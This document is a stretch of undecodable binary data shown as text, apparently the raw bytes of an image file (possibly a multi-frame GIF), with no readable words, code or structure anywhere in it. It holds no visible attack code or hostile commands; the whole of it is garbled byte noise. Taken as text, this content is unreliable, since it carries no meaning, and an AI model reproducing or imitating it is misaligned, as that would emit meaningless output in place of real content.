dy�Q��|`�]���o(��;���>	:`C�N$�K�<��G%G ��.>%��4�:�]n@��%�٩S��U��ձ��2T\1L �H����^�:�_14�	y��5��!E��T�fS;_��3X*�x�h��"�|�Rx{P�. �(�;	(�sT �z(�Ë���'�<y�7g8���ڷ~����#�	��1T D��PD�2�3`�8Q� j�g؆f r� �8�1����t;��g`2��EȐE��ۻ�{��� 0A<�>K�>	о�>����ӮsX����1b��{:�Z?��ă ��D��KB�˯��2# k�2d�[i;��\P@��0�Z��<�8T�������;�l�$���ǋ�2g���'02��<BQ2�����	�,��:h�&�PBB%�'&3׃Qq�3��+4��B����=	D�f��fh3�4\C� 7��ʢ�I�C<�CN� O��L0�a�?@0�k�h@��J?p5�[�=�"�)��D��,�����?�  � ��/y$�P��h�����{@᠁��A��Ih����$7s�DA<\�ƛ �E�,�aD#�7;��&3�|�Ū�F�2 Blm|8n�o��Ёi�@�o���B.4��B�IPIY�KYp�V����Bs>���9�$$ �q�á���b����7]*DA�9&��jp ��:CP !��(`�܃PZ�< %2�2��	8�JЁ,�,PP�d;��?���P�0��S�g�; �;�;k肽�e�;�#J[4<��E�ԃ^��y�X���t�DAF�i�H�>��D(���1R@v
�6�kR�̺y Y�p X�M�\��,F5?H��� �ۄ1Ѝ�K��+�Wh����|�F�C���[̠HO���Fu �#fЌv�4$�u�	 Ѵ:���*B�'Ϣ�Z���*������<;x�M�j��R�6 0�fථÊA�q�����|�ă]|A_���k��B�w��L8g�2vS&R	� @�J��$� �
"%�SRN=��K� 2:;H#YN���Z�6�f�����3W �m�@�o+�(��Z�Fs
@��)c��T�z��\'xӨ�?p��ip�?��>�x0�q� �(h��^� �b(�d�e��*<�-0W�
W0-� ���;�ȂɅ,�|���70��^!p;����
Y�.���0E%�c`` o�?& �0��ʪ�0� ��x��XL���y���ad�I(�Ʉn��C R�U`J�AVaDThK�YD <�R�YKȀ� �t��k�i��1�M �І8[��T��3s�. 7�h��y�0R��R��g� B�����Q�����c�yP�MQV(?x�(�':�sI�R��)�ǡ(�1��.�I �f�r@��b��*�o00shi��X\W"��1+ ��� `&p�[���Ȝ�;R�Q�:���!q�����q��1�U��)�Y�FY�.4�:����!����9?2&@$BJ��ڴy�]�}SVH��=��y��Y��iʩ�c��]���wy��ɕΡ��]2����Y��m�b"^���aE�����=�75�Xh�<u�^����(��r9��ewY�x���)�9K�b���`��!���=�¨�9Y~�B��:}�ʨõ�Va]�uܺ-��Yʅ����R�]i�;b_��b&�!���VaW��G@��������b
޼	�ⵚ�A�sQ^�}}x^�!��嗱�#��=�^�c���A�(hpV �5>��`g����U�������s��#�Z��ma �%c1U,�`B`�!&�m`P^u�I�a� ?xXX^>
^����͚�Jax9��YG�R����a��adƚ�U`(�eq��:Q�GQH��cOv�!����a��b$�25Ӆ��)+�T�X��1� !�
 � ,    � �  � �	H� A(!�}�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�~h��J���j�B �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<A����4 @�r���N<:�lF�hA�����K�v�n�2�^� v<��D�_�VFb�����H����#n>z���@Վ,y2���q�jO���ޝ!c���(��Js_6�@p�� �"e��ˇ�'Iv̖����"�-��J-��PK-���/�<�K*��K*���Rjܱ�R*��A��8�����-��2�`�%��z��'�1X�A%x`�}��Vm��D/XTq�=���KE���E< C/���C/,�`���
W��Z]u���:�9 m�1ʘn�����X�U[��y�[e6Jч{;
�2H�g�qAf�\�L@�241�,���� � 6��p�B5֬�2@7�0�K�i��l�L
W�:J�>p�5�lP���A�`��'�z���0��}?B��f�� !
���
���
Xp	�
\� �9<`�5�r�<XS�3-��]�*�`3Ϝq�$T�L5�aM7�q6�8��y��xؠ5�G_�7<�r�h}��\fm��Ed1s>E�L�tA�{PPEGTQE
E��nT�'���]kvp�-�@��P�g�P	�h�
��Q���7�!�LA Ǐ1)���_y��B#��R�uxQ�&+�QFuȠ�;��
-�� -��-��0
	vL�]"dM�o���g�0�'E�2J
���ܾ�2�e܎�$CJ�_�rK��U%��h��� (|*��b��{x:w8��(`-�Z�*���PͿ��&uM���L&<�p
��;
��� � �:ê@�8`����v<B�lnR@B�5x�y*{�}^(@�ȇ$0�; �|+`���p`� �@�@���9@�����[	l;q�(��+aۨF
tЍj��{�Į�� P��^��	@�L(AfA�i�:�JF��&O���L>��, �I�Ȁ7�QM@`(���"�a�H�
����'�p{��י�	Zs�X�@���D<�	g���h�1X\����<d�:�b2��@<�Ѩ�rӠQ2��e ��w�((��CĐC��	L0�"�N3,"�&��L`3�A&�'.���!���Z��;hgt'�g��|��L����u�3&�""j�<�2���p,�m��}��<x�� ��2�(M�I/	 ����!	\
I �F���dbS�g��"HM*t`< K� �������F��L ]��  		n����4�	�Ќ�޼EBCL@�P!����f$�-���C� �A��e��x�rЫ+`ΰUuvB��#�x�W@ 	�Q�!��H��V$�� ���J�7W��`�22%Mm:,,!0~�_L�fX����X�n���B��!��-�l|���k�`�@U�Zd�2鈉��#�P�\���zE��6� �z�A���Nx��;�v8C
ΰ�,��܎��ƺz����g�"��B�dhC�@/���D/I3�Ax �H�m��G�z�bp����G����)`7��5`2x@<�1���&\�=H��X\AY��N�"����(�i�W�Vkpu[@"�;��w�F&D�^'�םvD�Z.���,k��xFs�T�I���P�w\�]�h0��YϛV;ʷN�B|e<���z���.� ���nu"@�7<�W�@��ԦJ�~��Bi^�Y�>z(��y�h-��9�����i�z������!�F�  �G�려$�'��9ODX.��	0�
�@�y�2l>����0�&vzպ�a�1��u6}m<=*�a�����۝9�.�(@�Թ��5>.�O��$0î7�p�
$�Ђ�*Q�#�MEBV@�.�� ����h��"!*8�]�2��zb�T���j�F�4����qTǞ �0ꭟ�E�[/��3(f1���
p��?Xj^�̘U�Z3����c�iK_��t�5�i�?�tn��Z��r�K��Fw���u[xM �/YE8��l�U��A> ��	�B�"-��|N�VlZ�!$:��R�&�dȀ%���l�e�k)�wHb<�-��Tp��.nX>>R��1p����D
R�����H�܁�Cn/�6��t�|G����^�.{�5mb��w��t[��0 �pO��	��O���	
���`)�#�e� )i2 �P2pd����m�����<e61�i3vtuc^qtw�t��'v�Y,��p�>��T7ksu�`k��u^�g��c�E��svi�v��v�wk$R��s�p�'7�t['����B���hx{D�`Y��ݠX��\O���\�\�	��$��p��P��,�D @��`*4�/Xi�wlz�w��R{c_Q`W� 	� �@g�qji!|��hX��}�0��|ڑ
���0Y���0��X�̀C ��M�*aEz4�� �  c�u'�hX��Fp�M)��p��� N�h y��f��&�i�8 E`�`v`��0?�������ai`i�i0����H	wPe`�X�a��eB284�fDw8�#q�� ��C3�._�Ci��C���� `X��o�/ф������� �8y�6au��� � ������Rl�p�8[w${l(Sn� `$F+@f�E0V� p�� U������?�G9��x��8|�Fo�Q80�����dfl�H�bY���2y��H�t2�U�.
���.���b/�R\E8UՀ]��Oh\�
��uT�a]α��vv�ژZ�h�bI�dٙ/E)(`~� ���LB5sw Gpg ��p8�Ep8�	o@O��t58 ���gpf """o�����`^p2�ʀ2�.��!����f&�$��p{T�{MP{�4t	M�,�p�I� p	�`@�abu' }˗)0c���&:�I��k�ZB`0�2���
e`	��~�Gi��ə6Hp�e)�xP��)u�)� *�P*��@�/Di��+�]���EU �]B꘮��Vc%z�gz��zvG�������Qpt� I�G.��., C풚�2/<��b�֦�!��u���`��]��a�U]�=0`Wb�9f���U��-�S<P	6Ws3C+��B���PN� ���/yJ��T$����\@o`5�����V�0
/�4dD2'��%��W��f�Ҧ	�VH+�_t�gO'�����C��:��:��
�#;)`69�;��Q�<��Q�F��I�����i(�)�@>=��!���l�jl:���Q���?��0, @��0� +�p@	� �B9`C4Az������f�7^�vr�B
P���t·��*5hB:K�D)�YRDEV�EݠE��E_F�=� � AbF+�ۜ�)8�q�G0>�Ư�����+3����� W��0�{$`��Du*P*@�p�D� �e<;׍�:����� X�����t@�m�K��ѩH4Y���6 ��-��EP�HE�^@N�t��ܨ�ci���w2EVs6�����q��,[�6!���r�;
n@+����(�y�P1��6��Ǻ��w�jWPs&�f��7���::<5-�ΰS�VD�� �C ����b����E;������R�c=�Ӄ��pA�gY+?-�+ו3k�3�c�>���� G�@��1.,��J���f�{�r<@T d@<��[��Q����4�+*�- �+P��PZ` -����e` Z@e
-L�l4�>'�w������S�K�L�Ɔ{��e=1���,!iÖz�����kȴ�����f���{n?���8o�
��ł��+F��9Þ����6�!���+�����Fy�	i��ɨ�˪;��:t�+)aa�E!��ۜ���y���!�+� �Tؘ@@ ��"�-�[iޛ�|7��q���z+	� y�����*��1��7
�	"ɓ��8��E@�|��x��j�WZ_B����"F�г���|�`3������c����\�� �rϲѝ��tk�Ԍ����Fa��� ����V:���p�c��Ћ��̾	�@@
��R�<�`I���(i�$�6^pW�g� ��z�"�:��@��� ���΋vw
�� g@0"lϬZm��	���<�KP�qPx,�jDf��@��|� ����-��-֖���� f�l�#��;�o��k�v=UP��X��r�9+����@�������p!k��Oy�C�ؑ-�e�0<Q��Yϻ|��)#1�
��kK~U�` Н@��S� �D���T9����*���`��h���a�h�R=��sEM�nݺI=B���->	0�u`�
��0N�	�`�+Ep��E�ܰ� �?F�q\��&���̀�����`�Z0�P;�>�� �! dEq�_9Śͱ�}9r�r� q� �t��t�甈*`W��o`����0 Z����Y0ᰝ	���`�v@d9P�@נ�@ װy�� ��G�t� � 
�
����F\�Ž��HcE��f��� +dF_u��H �*�n�|�u����	c����� &�4�	6 +�r��~�`�0	 � ������ ݱ� m��0����q���� ��H�� �� �.��"@,���X#g�u��k���M�}��� ;�� \�*]P�H ]��F�>������fQ����
��BP-F` u�0����Π����v0��Ӟ?�~n��g ��E�@	���&L���6�=τ|��Ҥ.����>�+=dX;�Ր���� �\P閮h)�_}��YE`������.
�p�@�]���m�����K�q8��L`{�R�{P.��0"�\�k��������;���P@ @ɰ�/���-�'��p x� ^��.;���K/\P���c��������$�*�̀����i����;��
 ��`c�G�%	�,L�a L�@�E)H2fD�q�;�܈��D�6\��"K�H��&�< L��4h�*¨�"r���-�c�5˴f����Dk�lL�I�5
�5�FB�)t���`���.>�(1eE�G��H�����S�]��e�;�y�ЅȎ.
(8$hP�C��M��[��Q�m{���g���zF��X��i�yt,l_t cI�a��p!߈-&�Ѻ��%/�D�W�Öym��PS��D�C�ࠅ��E���(��j$���&;ˉ8��g��#,܎���ƚ<k�-�YBR��.�q����C	0�8*�0�:�N���/��\*cp(�`�v�%z�@@#���찆f<����,"8!�M�iFf��o��Dp��v��fW\`��Q@��ڨK9�`F���.�hϑ�LEĶ��E�Xr̥I` �Ħ	� ���p@'(#�!�Lj�j���RQ��'9@O���n�>y��n�1 H3݂�˖8Bo��I��F��1O��,,�=cq"��s,	$���w b�E` �Ǹjr4�H��R���+��F�N�+����-s�!�j�����b8�#ba[H� q��i��[V��P���������
e� p����96��!:p�,�"9�f�+�x�U��w�P��g��K�膛j�5�	�粘����a����d���D�6��AS��(�p��mC�,eo]�B�Zv`�3� R�7��ƙ�ʢ�f�y �F�A+����2 ��d�U�^q@M6�)��8���%Q�f��vl���n%�ð��}�[��2�l��wl�%p�H���*"x�7�q&˰���1
,�ZpרR,x�i�h�ńH̠���9�:�%��c��n����6�u�ͮ8�&h�
�tw���z�����|L0nlT*�A���� 66p#ΰ��+}����� ����8�[6��Υ'&D��s�'�9�O�Z��\��(���@/����LB@ ��l�A(H������cp�6l0�Ty���	��g�H��P�fkl����<���t^+Q�P��@M�;*)��B� ~0���pg0���*�"`a�&)K�A&���o<#aP*��7�M7nt�,�@nl xB���b�G��b�V�B�h��E@t
0!��%`�
�+-��R�A
��N��*,�x�"�%�X���R�@.r�
ḞH��/�� �`ݲ#�B:;)���H���r%(�B1���6ҙOs�B��Hx�Uz)룈q"ng��;�b&���'.��O>Ɨ �g]�B���L��b� ��G�E�S�����h�:��A�[���I�i�}����dI|���&4�#q��L�L�jY�IQ����˝ mi�\�t���ꀹ ��$���V*�]�"fpE��JM���E%*Z���z�jsdMדBu�����42�S4A�����U�ڒ��C���sIZ�f���;�a �DP�ʒ�a��N������w:����ו��� ��1������hDw��]c!ŰEyu��]c�Ђ&���B��/d!�R�BAix�>`�(�v�� r��+0�_�(EaE-<�6hAq��V�^�%��0�
���t�YL`����pLS�Moa�8�A�p��@A��B�<���x�Q���mT�SV�7lq:VDY3��J0ԙn��1��!=� h@�����A� �Ww
=B�8d�\�^�C�	:��-!0�	
p �� H7Z��c���
�'8nC�g8c̨�9\.�a�8����0� ��e�zY���S ��C(�w�à���	T$>vF�	/��1>&R<�F ;�CхJP ܯ��+H�
tw�ܯ��+�P.p��!J�U�� P��:��,�7E�-�Q(�}<�r���TV��$�
�5NA' (C-c�f���� A��Tw�zШF �MA�?L@p�BT�:ٓ�h���s��i:�A3E�d�� �	�)�Q�լC�����o�!(@��e�a�2�������(����vR��� NR��� ��0`�*�C���0��� �?�h�[eB����HW�9�7Y���M1�W���w K
K.� \.���wC��gd�;Ђ�Q��.�q��.�@'`X � yu���4B�/W���B�z	 ��bM�aM �q�e&��!E�O�����޴�uj�z���(ə�+�@��� <A ix-H�L�$�,p�o!9��؀�;���p R �S��$�81�+��H�=��?�!��&0�z���0 q0 ��?&PR�a��_�aH�� �x�R� �˄+�؄+8��h�)+i�f��f؄��ih�$��{8"`X���Ux�kh8@`�x38� l��Ѓ�+9=�!�B��R�	�o�	�*�	���hG�  �C٪5�Ȁ� �<�c���2f8�K�� f �HȂ����9r��0�3��Ђopi�gx�F(,��k�9��C�b ��k�@X �l6�:�~�T��8�+�8ȀNЄ&�u��O�8`�Z&x<H�J�4kx �#
��u�$Ɂ�P0��1P;��o�(!�� �U������G(�g�5,XRH��k��[ 'ڃzXX�N0��=��?��>�\0�>��	�6S��m�1E���9[�y0J��-PJ/���ܲ㩆�4f`���{��2.h,�ʂXh��H_�Ef ��b"h��6��2PF	���4��NX�&���S8�
0�������O��qH��	X	؉�@�\�.��WP7�d7v#
� .PB;���hfHx�Qk���f���kު(H�f�EHf�i��Q#B���_�����%��8jI���N��?�=`>���0�F���@��AL��P <;D=���	!� �\�̖X!(O|�4K��j�G��
#� 5�,�y���_�P1�����1H�k����9�%�{�R�	������� ����ID$0��&ؖJ�����	�����"��mY�=������#88���K���Xx-@:�ȁ+Hq�ֈ �Mg`�����g��.��48�/k��7�J�F�����9���#)��$0��@�!� o� g[\h������	Bh�S��
 �
����$���$`��- UR�-�	���$� ��Q��Q�ʯ� OxQ�� Nh�0 +�\���Y�H������Ӏn�4�� n�$`��� G��N 1���0B������G�	!�9��� D��A�M=�J(O2�����{�Q��Zk�Rz�+]MF��I-x (c�)�}�����P�+��5���2J -`j��W��(�R|�gu!Y�����S@>)�;�>�2�SX԰�I�`��
`+�	�ϗ��?�'�O� �pWXՁ�	�m z�v� �نgP�8ȳb�q�Ѹ:f@!|x���H�_H9�2�[/�n�lh�SP�:�@�C���Ql�O؉��F�p�Ȭ	p� ���c�T*8��p�#���P 2H�3(�6X�@�W�ز0�Cpn�� |H}�}�����H'� x� �R(�4� q7`�v@���r���e(Q�  ��� :��&�x���PT�x�TT�ڹ\�C@��O`�������@Z*PZ��#h���[��mU� �n�}��0����F`E@�5H^H�}�2��p�.+ 
3�
gh�4���:\���8@06�c !�D#d)w%!x6������O0�z@=8�?؃&����W�������%0٭8��N؇�i�Q9��m@�x.�A@V�xExp��5X�X��:3 �g( ��嬆������j8�=���_E�Y�H1����	C�1��4Y$�|��m{\,ȇ#�#Q� a�82�0�+8O(�h�渚+ڿ��2+�0�����cA��_|[Zc����ǟk�I��(� *P\2�h ���K����u@�C4Dl�d!J!����M��<X�E�;(-�Of�X�H�sH��P�3PX��s�/��m(�L ������?i01;��Y.�9�+�_��b�%�s�6���V�
`�PP8 ��̇?X������Yx�O<�H��4����E+���Cj_�h-� �WH���%�8¬�ҧ��'q�q)�9�`�nY� �s�����r,�r�-K7��|8˺%�*\梟@4̖
$���	?fJ�G2��+�n0����ˉV~d��f�^����F�����d�G���g��ܛ�&��rP��쵪쥺l�kͦfK�?k�ʪK�����5�:mMq��*֮:U������l]J)΢*�I��"�V(�Ω�F��f�Նk.Q+��[�j��k�a��&׿��*�ަ)þ)�E���^,Ǟ��>*�6��h�vn��*�b�&B9��#l��*�n�~k�f��Z���m2knk�kf�m��*_�������>,�&��6n�F�uo[C.���ެ��l'�����p��b����"��o�F���pZ���j�����?��z���6�kI�6�0�4�4���P��<�o 02��"�-0t!0N�s<�����q��p �m���V��61��S�O6�IU��I�dQ�@(�Ga�"X�}�#{H�2
A��+�嫴�Q�n��2���1˰����;�[�RtOe9]'�p��(��^����xu 2��;���!�kx�k��u��jF4J�Ʀ��V?�'?o�6�����p@����^8
,�De��t h��%JÆkhl��)�*8nX�`�0TW��^����f�X�,�!�����TB��.�1�i#Q
$�&��ǁ���Α"p����"(��wk�v.���y�'����Vto�퇯���>B�G�^�u>�� �� �H �m�� ��o9@��5�g '��v�O���p�H�6 �����<�{�';Z�ky�0`7��k�>���
�Åz	�>����61 �D!��@��JHY��Z��y�R�jx��6n�'�xU�=�P��q�[(��nЀC�/��A@��=���Xt ��&PI�S(-��x ��V���	I �Ȗ���O�z���(ȃ�C�L��zzH�1�������� �I�Wт��B��+ E.j�a֍�5�׬9�Ad�&�L� D��`P���4o!�b�$��HF�\٧�J)%Ov�E�Ta  �7�1  � $A��|�L���� ;V8 @�.(u�v��^"�T�V�K{՘5�)B�r��=���gҚm�&��_f\aF�ݵnκ�]Ӑ8�"Ll����@c R�7h!%�9y��J�X��9S��8p:@
��"�E����L`�Y3;v�p��j .�8��؂����9��m���l���knk�6�6�D�+��9�d�R5Ը�0���<X#��b��P���#AT�H�@ �L�ɤK�4�ZJ2��M8��Sn@	5IQH�Mqm�@
�Qe�5eh�E_�!)eQ�M5�T�3�p�\���3�ِ4p�`�t0�A���0���+�MV$ 
t6
&52AH���m�m����Zj"�dJ/*�m�M �n��3�
��26B,��s�IG�u݌�Ϭ�L&x��3�l##u��P���3T�e3��1F}Ψ K��m��+DH�*� ^`� :r[#�#��gK,��1���mM7�SO?I�PG��d$�� �7��LU�UYm��Wa��	$Pp�p��3�d��\�'�'QJ�kv-2@ ����3��@��\3O7�!�eϩ�)t�
(�	�|+"��8�L��l�v[��&�����ol�os�9�t�]�^va�w�Z�j���k�Z�P
�Kl����e
���Z�-�X�-J@sh
�� ��&��� ���Q$a�����y#9�أ?��z\�3�0)kzK���"T��&�Dʡ�3�3{a3p�4�4<ߙg�5��?%�c���zh��1:o||��@F�.0h������\���"��	�)�163���������̭rE�U�.��2!�E�wS�լgEkZպ����n}+5�9 �@4ט&]8�	O|�" �ALq�&"ù�y�_V��V���������:�9).��D	30���7N&���wg���jv��Ing=�jV�	@�?�^㐆�rdO7� ���w�#	S��f��Ztjk��X�(�v�e� �r1�'pm$�9�+�XrV��,�{���0�-�q�y��A�14�	ꒀ� �wM��
,4T�`�$��j�k��� 0k� @h�5�b7����F7�dA�i�4\�7�`*����)U�T�h�3:`��y�D�u�e����r�{��<<�&�}H\* V�d��� )���y� �āKd`q�@��h�S��pl ���/P$n8C$�:��M�*�x�7l���p�����L��m�fpC52q(�*

Af9�o�[��-&53He?T=�T`Q�!�pt�O�ۃp�� �BT����  6��ۥ�ܠ�>�����g�K.T 1%�G�`�^���G ��a�q��<�1_��I3��Lg���i��'�zV0��L�	H�P�����1�	
�����B,G*�XE�!݉T�-[*���#���rC*쒋M�J���D���^lz6iHAb�!U/�f&B
h���
ș4є�pUCH0F	j[F�6N
y���Pv�#�,w�$L"M��7ֱ�!͕��`�Ch*xEN�\x�WP�T����`�c�qR�7�»���#H`���"chG7�9R��!/��@
!��r� � ,�B肘c�Ox|U�eF�bk_ "|�0O���%Dm�`� v���1L`�Ruk#!�X�������;P� fpA��[0!m��0������P�3 �k��D΅{��Sك�ކ־����|�EFs�%���eWIƏ�4z*Ƥ���V�#� h@�s9�^�˔��j�].س����� (�:����kY��rQ���m��m��v�}ij�N�`�N�C��B;��.��Mo_�[O��m��:c������7,5c���6`�X;h�g�<.8���e';��^����I����1������0����z����>q�݆�F�<=V��`���%�m�6tTpnb�ܰ�5����a=�VH�}=q��{�~H����7[lo�y��$���3_x���p�G��h��m@���z?(ͯg]o�a��ǎ�V�~�7��v����m���7�_����ad�|�1��0 ��t��=Oh��{�2fy�yli��<�_�y�W=vb7���0 ���;� A D����[��Vv�AMuG_=u�_���zl�\�З��Yq�k �h�h��m��04 @B1 _�I_ޡX�i��������џ��_���=M1$�A<=$� BO@  !�
 � ,    � �  � �	H� A��@Q��Ç#J�H��ŋ%.X�p�?� C�4�oれ(S�\ɒ�(G�Y
��8s�����ə@��ɳ�ѣMir%G'N8.|�paՅX;V}	�I�/�n�:��Q���Ȳ&@��%���L@��f&L���L0�0�ń��7̘0�� �<j���/6��ق4�ځ0q��d�@R�4h  � 5Q�$Qslɒv�0 ��Rlh��!�� ��,~��o&rr'�%��'HK.�8�0��H^K���� |p��r��9 ��)`�� 6ǒ@� �� Ap�a�Dn��]x�5Sy9��A"��� �è�A��Lq�l1��Q�v(a%� �P2p�m��ʴ�� LAaIN �K?�@X�eW���A<A�r\��e
0��1�`� Fs���t�q��0G�[�9�_�IO�AL�ĕ3�se촑Ll������k��6�{|<��n��f ������.��Q �`Ȳ+�6HvF(�z#$� �HX�Ӥ!��ӥ#��Cl酱ޕ D1wKl��}/RW t��!¹�b�r���� ���.A�n�lQL |��z���pP�O M�R������a�0���) jS�1jLr�1�����AY$fD�J`D�"l�QJC�a���I$���  bJ{c�lQ��0K����0%cu	X���V$� a�-�س�́C��m���cD�P�p��J�j�p6i'�u^c���[<1�\=L�g��N�����#̀Sq�%���,ǉDP0�\����:����flk�<}���L�ҥH�3ml��4t��+�&�A�+���Hr�{�J0R�b�Q��᳘j�i�,����4�{��A��rv���򲑒�h���;���Y;���؃�J����v6�M{Y���P���@ J�BR���`
�@�Vx��	�(;a��f`�>��<��ʥ�,D��#�Ӳ,��I��1�)iQ�}9�r�w��"P�^��^�E!��~�,M��8����W:\�!�[]�h0B0l�-�ҕ�t%z�$s8�����>8L(gGI�J�j�����$v����BBdФ�֐�/Vd
D�Rɏ$�W{e���D8j-D�4�94�D����D�F���\�/"*�_�ݱ��)LY�`��I���9��qt����G��Hu��|�ïa�A����F��@�(3� &�����;���N("��+�A���`|���$�e�gz�~��\�Q��(0h�I	��P�AH}��F��A5��)�Ԡ�<�	_�G㾰�|aU�h�rh!asg�	����s��D�1E�L�,�"�dgm�M$�5�����ȕT�� �Hc��~C�BD ���Uv��rx�N��'_����դg[-��VR��/Q"�_� l���z?bF/���hKaJÎ*B����M��c��]IՆ���50h(���4���H p�K\P��6mi�@
��@#���6�N$��A	P�Ѓ��A�z0.5�)a1�0\ؗ��
B�1��\��A�\Q�,��V�E���T��HE$Z�Mb�".�0nዒ��56=�{h�0�g	j�ւ���~��_�7���ıH���
Pcĩ���k��)�� �Q�#&FƩ*�����v@n�4�jMg$KAI��%���v���9@�MS`�d$'
�׭�� 0@ }V�,��ȉ@E!�s��R/c$��?g�Q�4/)�D�` �l8 ��J���d6�v�d��8!��D��O~�)u�E���{�ăUP�S	�-9f9�����������c]�:}PM ��(�ɤb����l+W9��1E0 �"��e��%�OM򕎲�O-:KM��'��@ ��,�@��:0����>K�x`����==b)�b�6����@��MS�ge(9�"Q�xy��M�C��v�l�?0�bW+����-�fX�)V"h�kGkZ�ln�W. �+�}�4}�5��;�
����a5ua^Xf�3�+Q&]L�g��$�_ ���f}Q��C�3�J��a��ъK[����V~�P�0�la�@��P�)(�]n���a�J��J��Ԑ�\�:'����X$���?Ɣ��t5�jX�W��$m_������p���q�0���� B�M�w�.��Ha��ET�B���O �N�tC!(����
h@+$o�W�x���
���� ���:Qh�GB0�!�� �0�>�L0C�:l�%� q���Q��](� �`cQ �#Y`�)A�0h%P��B��<Y��{%j-�� =p�AR�/QH�C�"���z�W�D8!\HS���cH�EC�L'TH�y�*� ��_��_X�w���4'``TX �D�v� >���` 
4�Yfo8�����@� p����F�a�{uT�C ��
Y�- .s��qXX����4������x1�8����c`�����{����{�<�b�81`���Nr� ��;��9��w�e�@�06d
���R� 	i�`Kt6�\>` ?��۵]70������H� ��s�*K��H��ÂV`
rU,5gs?�,>3�ݡ����±��v��<xp"����C�06�K0���-I@t� V� W��}6�fa�`_� �DW��02� � t%?�Wץj/ThD�x.4`�ad�0lQ�iU)}��9��� ]Ә�C��7	��S�`8���v�
�S����?���-Q@R�xt�	��Y8a�w�v@�8�Ĕ
��#����l���� �X� !R/����v��?�<���`�YP ��H��ქi'~Kj�D�/a !���� є�@H!����ȋ@虧#="�
�1@�ɠ,� �C�#��V�� �_��+h	���� 
 
��>P:\�r@��8�N  `}��9����r0;�#���y��cI9� ���PG��/��4��G��0� pM��P
{D��wI9�0�f(�Ys���o����	�?@��1_�|ݲ�)h�<�� j�Y@Y�D�z1PI �[�h >���X��!!��_Qy�9��"p]�J�����7�B��w����
30�e'0�ʠ0�O�jPh>(&pjx�S
�چ�#��Uz��0�2ʈ�������S@�O�d��XZh��`�`L��W��Iq��dN
��V@�!X�V�4	 �IK6��0YvS�g���p�a��W406��d�$��1��҄��� ���c�� �Ю¡ y ����{�z�nJ?l���?H��!Pp*;�P���0�EÀ		�~V0��g6+���:�
� ��v��H��s�{�	P��zi 
��`&!�	�c%=	|���J��)�O)����`U}5�TH�����*�W�{��!���Y��r��P��� �@f�H8��m��A�×�h�7�=�Z�դq�5�;4��\GY���`�0;>������-��P�ؚ�<��Z��{��{�蛾I�H�O�w x��<�����90A(
�a w;Yh�3�)ى� r�hSrhV�J�j�YaP
�@�77��	Y`���q���H!�	J%���0�ju��F���ot��7���0�y0E���}�k��{��oڼQ�A�+qQ�;�^�t���QK�~V�@��@��V�10�*�7�Qy�d �W��ĹЋ�v݋h�
rŻk��������V�PX!P,*q,7�<�	<��A���!�1ʣ|��m� 0�o� 2BJڱ>�\�AŻ��� k7����)0%���� İ)���#�R�RO¼�؜���SБ`pDĉ�8q�Lm�l��(���#oc�V�#pKV��)�zV0
�8V�	���`019��s���шQ����pPp�	�.�f �i f"/; C�)��c��\:m���s,���M��9�	`�3<V�R� 0"�f |�-x�OH��h��� lku���@ /D�!`�	�ۧ�!Wl���~� �[��f��@����a5�B�̘���(!k��q���iv����C���}�	G��U��?L`�U�Q�  ��+���c�@��pM��R��Ø\Y�� � �x��A�y�iG�	����.}e." 
�	p�`���3�a �L�˚r0F86�������r �~�����Џ�p[#0�������0?@���=�5��h S�W��<?�1����;.@P ���#		�{��~1��VM���ENp)�+q�`�?��h�K8��a^&N'���1� ��Ϫ&w��h�{���1`�Ul�>�c�T1y~�c�cd���^?�w����rK!>�$�A0"���ʳ��+�������W*j��T����?	P�%}�K� ��  ���B���!�@�RON`ɘ���+����T"P�\h`�4ܣ�"�Mt�f-��D	r)���>�z�b���l�-�[ 01��\�Ā	QMs�h�h0O�V���
�iV%�SʾSO�f��d��g.��"���&�����?́�D�@�-x��A"`���Qx�)����v�6��d���M�K��L��>0Nb��7L�d�</��b��>��Y�	�b 'Q�
�0�QtAb�2���)Jd�����]&�v�!wVPV�~�=���c�Y��L�ў�{	�T����k����+w�q )���X���:�0F�\<2_��������q!~�����tHp� 02Qq�Dp� r�B�� ?I����Z���;��Mw#)���Y�k��;N�0�3�)����Ǜ�q]�	�3I
�9 �kV����>�f�U:�6�0zuS�i%
�.@	0�� �%&�>��	�������Ս)�����)��3�^kBK5%�����Op�17Q�w��&��S41@ƭU]1�� �)%������1�������d���`j�pa�#yH�JȌhR&Z��#�Az̘1�G� A4XYba"�?�}�@�S Q��Jc"J���4��ҡ�;)ʒ%U.v(�U��,�Nn�(�c900�B~)G(�9cD�)�)��G���%eС���7�� H�|��FN �.#�W���y\�P����P�D��3�T���C #
6��C	4%Hk,q`��?f�s�y���(\�����ed9���A�$Ȼe�z�Xb@����!J`���%�����T��h��҅?�:��C9�+#+Р�DS<��	
#�h��6�`n!+F<�fI���b��o`� �D&�t�I(�(J*���J,�Ĳ
)�0k0BL2�4��0kX�/���M8�BL#X	'w2�`�G2�E�?3T�L��D��fQEM4�E�Q';Y1bL6��s�7�4�w��`h�A%�R�F�i�a��6�G�L�9'}�Q��e�YF�_{�u�l�5�Zi�g@�� w޹LN���S#B�T^@�[pOwI�AQ�eX2a��L8t�E��F�l�ŗXD�#�X��LVa�`s%Y�U�}��n�v�B��]h�6�n;N��S_и�V�AG�Xc}��c�!�W_��b�E �\3A��e�e�`�eU�UEik��Ɋ�A`tV�xjq����c�W5��7xdԕc�ї�����G^d�P�W���M�FaTL�\U�6B����h6��iJ�&�ũ.��TQ�� �F�p�i��Xzav�a�5�s�YVX��U�z�_�fr�д�5?`x�f��	��@<�I���x	� �E�n���g̱�>���|�-_G�X`Aۥ�nQ�foǯ�\h��=�BX��!|����'*A�	��nuX�&���:DP�� ���#��d(-�@� �m�
, A	MXB�`��̄�(��mʊպ�0h�T����$7��1 J�R.�T 4H@&1��Y�M�JT�r�z0��(�.2Ȣ�  ,�� 8�����f�Zۿt60��Kn7���f��@�$�8�"bf�R8��{���RP�ST��	x��HE�  (�/�CjF�xZ���� 'B��Z�9kt��Y&�5��U�u����>2T-�U���7����v���
K�]������tD�)y
%;a4�U�M;�x<��~��C�T��P���F� ��:_��Ŷ��`�c@��F�?�� ���a��U��+>`�lH�t�ٱti��#��x`� ቛ�$�
���,�g>�P�E\�&��W�� t��a����7�#�@s�c{��e�6p`cz��a�&�<T�ᬨ���fB�U�&6@�y`���ףԗ	g��)�� %Z�
Pg�@< O�y�C�p��c
